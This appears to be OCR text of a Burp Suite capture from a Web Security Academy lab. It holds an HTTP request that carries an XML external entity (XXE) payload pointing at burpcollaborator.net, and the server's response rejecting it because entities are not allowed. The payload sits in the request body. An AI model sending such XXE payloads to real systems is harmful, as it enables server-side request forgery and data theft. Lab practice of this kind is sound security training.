 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5f005903923266c2078984007300bc.web-security-academy.net
3 Cookie: session=SZvQ0MpNWs2D0tcYYilEwzKLV7sK9kty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5f005903923266c2078984007300bc.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Content-Length: 193
11 Origin:
https://0a5f005903923266c2078984007300bc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://burpcollaborator.net"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"